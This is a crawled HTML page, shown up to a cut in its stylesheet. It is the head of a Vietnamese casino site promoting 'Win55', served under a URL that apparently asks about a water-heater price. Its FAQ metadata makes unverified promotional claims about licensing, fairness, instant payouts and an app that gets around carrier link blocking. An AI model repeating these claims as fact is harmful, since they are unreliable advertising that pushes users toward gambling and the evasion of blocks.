

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ebinbz.ru.com/?i=ariston-nuos-evo-150-pre%C3%A7o-z-5lRBwJhj
body_size: 29265
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js bg-fill"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://ebinbz.ru.com/xmlrpc.php" /><meta name="author" content="James Rodriguez">
 <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <meta name="viewport" content="width=device-width, initial-scale=1" /><title>Win55 | Nhà Cái Casino Uy Tín 2026 - Đăng Ký Win55 COM +555k</title><meta name="description" content="Win55 là địa chỉ cá cược đáng tin cậy tại Việt Nam, mang đến casino, nổ hũ, thể thao, xổ số cùng tỷ lệ kèo cao ngất ngưỡng và nạp rút siêu tốc"/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://ebinbz.ru.com/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta property="og:title" content="Win55 | Nhà Cái Casino Uy Tín 2026 - Đăng Ký Win55 COM +555k" /><meta property="og:description" content="Win55 là địa chỉ cá cược đáng tin cậy tại Việt Nam, mang đến casino, nổ hũ, thể thao, xổ số cùng tỷ lệ kèo cao ngất ngưỡng và nạp rút siêu tốc" /><meta property="og:url" content="https://ebinbz.ru.com/" /><meta property="og:updated_time" content="2026-01-24T12:36:59+07:00" /><meta property="og:image" content="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp" /><meta property="og:image:secure_url" content="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp" /><meta property="og:image:width" content="512" /><meta property="og:image:height" content="512" /><meta property="og:image:alt" content="favicon win55" /><meta property="og:image:type" content="image/webp" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Win55 | Nhà Cái Casino Uy Tín 2026 - Đăng Ký Win55 COM +555k" /><meta name="twitter:description" content="Win55 là địa chỉ cá cược đáng tin cậy tại Việt Nam, mang đến casino, nổ hũ, thể thao, xổ số cùng tỷ lệ kèo cao ngất ngưỡng và nạp rút siêu tốc" /><meta name="twitter:image" content="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="James Rodriguez" /><meta name="twitter:label2" content="Thời gian để đọc" /><meta name="twitter:data2" content="5 phút" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://ebinbz.ru.com/#person","name":"Win55"},{"@type":"WebSite","@id":"https://ebinbz.ru.com/#website","url":"https://ebinbz.ru.com","publisher":{"@id":"https://ebinbz.ru.com/#person"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"https://ebinbz.ru.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp","url":"https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp","width":"512","height":"512","caption":"favicon win55","inLanguage":"vi"},{"@type":"WebPage","@id":"https://ebinbz.ru.com/#webpage","url":"https://ebinbz.ru.com/","name":"Win55 | Nh\u00e0 C\u00e1i Casino Uy T\u00edn 2026 - \u0110\u0103ng K\u00fd Win55 COM +555k","datePublished":"2025-12-01T20:41:10+07:00","dateModified":"2026-01-24T12:36:59+07:00","about":{"@id":"https://ebinbz.ru.com/#person"},"isPartOf":{"@id":"https://ebinbz.ru.com/#website"},"primaryImageOfPage":{"@id":"https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp"},"inLanguage":"vi"},{"@type":"Person","@id":"https://ebinbz.ru.com/author/admin/","name":"James Rodriguez","url":"https://ebinbz.ru.com/author/admin/","image":{"@type":"ImageObject","@id":"https://ebinbz.ru.com/wp-content/uploads/2026/01/James-Rodriguez-win55.png","url":"https://ebinbz.ru.com/wp-content/uploads/2026/01/James-Rodriguez-win55.png","caption":"James Rodriguez","inLanguage":"vi"},"sameAs":["http://ebinbz.ru.com"]},{"@type":"Article","headline":"Win55 | Nh\u00e0 C\u00e1i Casino Uy T\u00edn 2026 - \u0110\u0103ng K\u00fd Win55 COM +555k","description":"Win55 l\u00e0 \u0111\u1ecba ch\u1ec9 c\u00e1 c\u01b0\u1ee3c \u0111\u00e1ng tin c\u1eady t\u1ea1i Vi\u1ec7t Nam, mang \u0111\u1ebfn casino, n\u1ed5 h\u0169, th\u1ec3 thao, x\u1ed5 s\u1ed1 c\u00f9ng t\u1ef7 l\u1ec7 k\u00e8o cao ng\u1ea5t ng\u01b0\u1ee1ng v\u00e0 n\u1ea1p r\u00fat si\u00eau t\u1ed1c","keywords":"Win55","author":{"@id":"https://ebinbz.ru.com/author/admin/","name":"James Rodriguez"},"name":"Win55 | Nh\u00e0 C\u00e1i Casino Uy T\u00edn 2026 - \u0110\u0103ng K\u00fd Win55 COM +555k","subjectOf":[{"@type":"FAQPage","name":"Win55 | Nh\u00e0 C\u00e1i Casino Uy T\u00edn 2026 - \u0110\u0103ng K\u00fd Win55 COM +555k","url":"https://ebinbz.ru.com/","datePublished":"2025-12-01T20:41:10+07:00","dateModified":"2026-01-24T12:36:59+07:00","mainEntity":[{"@type":"Question","name":"Win55 l\u00e0 g\u00ec v\u00e0 t\u1ea1i sao th\u01b0\u01a1ng hi\u1ec7u n\u00e0y d\u1eabn \u0111\u1ea7u xu h\u01b0\u1edbng gi\u1ea3i tr\u00ed 2026?","acceptedAnswer":{"@type":"Answer","text":"Win55 l\u00e0 n\u1ec1n t\u1ea3ng gi\u1ea3i tr\u00ed tr\u1ef1c tuy\u1ebfn \u0111a qu\u1ed1c gia, \u0111\u01b0\u1ee3c c\u1ea5p ph\u00e9p b\u1edfi c\u00e1c t\u1ed5 ch\u1ee9c uy t\u00edn nh\u01b0 PAGCOR. Ch\u00fang t\u00f4i cung c\u1ea5p h\u1ec7 sinh th\u00e1i c\u00e1 c\u01b0\u1ee3c to\u00e0n di\u1ec7n t\u1eeb Th\u1ec3 thao, Casino \u0111\u1ebfn N\u1ed5 h\u0169 v\u1edbi c\u00f4ng ngh\u1ec7 minh b\u1ea1ch tuy\u1ec7t \u0111\u1ed1i, mang l\u1ea1i tr\u1ea3i nghi\u1ec7m \u0111\u1eb3ng c\u1ea5p cho h\u00e0ng tri\u1ec7u h\u1ed9i vi\u00ean."}},{"@type":"Question","name":"C\u01a1 s\u1edf n\u00e0o kh\u1eb3ng \u0111\u1ecbnh Win55 l\u00e0 s\u00e2n ch\u01a1i c\u00f4ng b\u1eb1ng v\u00e0 \u0111\u00e1ng tin c\u1eady nh\u1ea5t hi\u1ec7n nay?","acceptedAnswer":{"@type":"Answer","text":"S\u1ef1 uy t\u00edn c\u1ee7a Win55 \u0111\u01b0\u1ee3c minh ch\u1ee9ng qua s\u1ed1 l\u01b0\u1ee3ng h\u1ed9i vi\u00ean th\u1ef1c t\u1ebf l\u00ean \u0111\u1ebfn h\u00e0ng tri\u1ec7u ng\u01b0\u1eddi v\u00e0 ch\u1ee9ng ch\u1ec9 website an to\u00e0n t\u1eeb GEOTRUST. M\u1ecdi ho\u1ea1t \u0111\u1ed9ng kinh doanh \u0111\u1ec1u c\u00f4ng khai, thanh to\u00e1n s\u00f2ng ph\u1eb3ng v\u00e0 n\u00f3i kh\u00f4ng v\u1edbi c\u00e1c h\u00e0nh vi gian l\u1eadn."}},{"@type":"Question","name":"Quy tr\u00ecnh n\u1ea1p r\u00fat ti\u1ec1n t\u1ea1i Win55 m\u1ea5t bao l\u00e2u v\u00e0 c\u00f3 b\u1ecb gi\u1edbi h\u1ea1n kh\u00f4ng?","acceptedAnswer":{"@type":"Answer","text":"Win55 t\u1ef1 h\u00e0o s\u1edf h\u1eefu h\u1ec7 th\u1ed1ng thanh to\u00e1n t\u1ef1 \u0111\u1ed9ng 24/7. Giao d\u1ecbch n\u1ea1p ti\u1ec1n \u0111\u01b0\u1ee3c x\u1eed l\u00fd trong\u00a030\u00a0gi\u00e2y v\u00e0 r\u00fat ti\u1ec1n v\u1ec1 t\u00e0i kho\u1ea3n ng\u00e2n h\u00e0ng ch\u1ec9 t\u1eeb\u00a03\u22125\u00a0ph\u00fat. Ch\u00fang t\u00f4i h\u1ed7 tr\u1ee3 \u0111a d\u1ea1ng ph\u01b0\u01a1ng th\u1ee9c: chuy\u1ec3n kho\u1ea3n, v\u00ed \u0111i\u1ec7n t\u1eed, th\u1ebb c\u00e0o v\u00e0 ti\u1ec1n \u1ea3o m\u00e0 kh\u00f4ng thu th\u00eam b\u1ea5t k\u1ef3 kho\u1ea3n ph\u00ed n\u00e0o."}},{"@type":"Question","name":"Win55 ki\u1ec3m so\u00e1t t\u00ednh trung th\u1ef1c c\u1ee7a k\u1ebft qu\u1ea3 tr\u00f2 ch\u01a1i nh\u01b0 th\u1ebf n\u00e0o?","acceptedAnswer":{"@type":"Answer","text":"T\u1ea5t c\u1ea3 tr\u00f2 ch\u01a1i t\u1ea1i Win55 \u0111\u1ec1u s\u1eed d\u1ee5ng thu\u1eadt to\u00e1n RNG (Random Number Generator) \u2013 b\u1ed9 ph\u00e1t s\u1ed1 ng\u1eabu nhi\u00ean chu\u1ea9n qu\u1ed1c t\u1ebf. K\u1ebft qu\u1ea3 ho\u00e0n to\u00e0n kh\u00e1ch quan, kh\u00f4ng th\u1ec3 can thi\u1ec7p, \u0111\u1ea3m b\u1ea3o t\u00ednh \"xanh ch\u00edn\" v\u00e0 c\u00f4ng b\u1eb1ng cho m\u1ecdi ng\u01b0\u1eddi ch\u01a1i."}},{"@type":"Question","name":"H\u1ec7 th\u1ed1ng b\u1ea3o m\u1eadt d\u1eef li\u1ec7u c\u1ee7a Win55 \u0111\u1ea1t chu\u1ea9n qu\u1ed1c t\u1ebf n\u00e0o?","acceptedAnswer":{"@type":"Answer","text":"Win55 \u1ee9ng d\u1ee5ng c\u00f4ng ngh\u1ec7 m\u00e3 h\u00f3a SSL 256-bit (ti\u00eau chu\u1ea9n ng\u00e2n h\u00e0ng) v\u00e0 h\u1ec7 th\u1ed1ng t\u01b0\u1eddng l\u1eeda \u0111a l\u1edbp. M\u1ecdi th\u00f4ng tin c\u00e1 nh\u00e2n v\u00e0 l\u1ecbch s\u1eed giao d\u1ecbch c\u1ee7a b\u1ea1n \u0111\u1ec1u \u0111\u01b0\u1ee3c \"\u0111\u00f3ng b\u0103ng\", cam k\u1ebft kh\u00f4ng chia s\u1ebb cho b\u1ea5t k\u1ef3 b\u00ean th\u1ee9 ba n\u00e0o d\u01b0\u1edbi m\u1ecdi h\u00ecnh th\u1ee9c."}},{"@type":"Question","name":"Tr\u1ea3i nghi\u1ec7m Win55 tr\u00ean App v\u00e0 Web \u2013 \u0110\u00e2u l\u00e0 l\u1ef1a ch\u1ecdn t\u1ed1i \u01b0u nh\u1ea5t cho b\u1ea1n?","acceptedAnswer":{"@type":"Answer","text":"C\u1ea3 hai n\u1ec1n t\u1ea3ng \u0111\u1ec1u \u0111\u01b0\u1ee3c t\u1ed1i \u01b0u m\u01b0\u1ee3t m\u00e0. Tuy nhi\u00ean, App Win55 \u0111\u01b0\u1ee3c khuy\u1ebfn kh\u00edch s\u1eed d\u1ee5ng h\u01a1n nh\u1edd t\u00ednh n\u0103ng: Nh\u1eadn th\u00f4ng b\u00e1o khuy\u1ebfn m\u00e3i nhanh nh\u1ea5t, ch\u1ed1ng ch\u1eb7n link t\u1eeb nh\u00e0 m\u1ea1ng v\u00e0 giao di\u1ec7n m\u01b0\u1ee3t m\u00e0 h\u01a1n khi k\u1ebft n\u1ed1i m\u1ea1ng y\u1ebfu."}}]}],"@id":"https://ebinbz.ru.com/#schema-1172","isPartOf":{"@id":"https://ebinbz.ru.com/#webpage"},"publisher":{"@id":"https://ebinbz.ru.com/#person"},"image":{"@id":"https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://ebinbz.ru.com/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='prefetch' href='https://ebinbz.ru.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=51d1c732cb1803d92751' /><link rel='prefetch' href='https://ebinbz.ru.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.1' /><link rel='prefetch' href='https://ebinbz.ru.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.1' /><link rel='prefetch' href='https://ebinbz.ru.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.1' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin Win55 &raquo;" href="https://ebinbz.ru.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Win55 &raquo; Dòng bình luận" href="https://ebinbz.ru.com/comments/feed/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://ebinbz.ru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Febinbz.ru.com%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://ebinbz.ru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Febinbz.ru.com%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://ebinbz.ru.com/wp-content/litespeed/css/6dd21a29c1b575195c36cca42bf7f42c.css?ver=d82ec" /><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #eeee22;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) 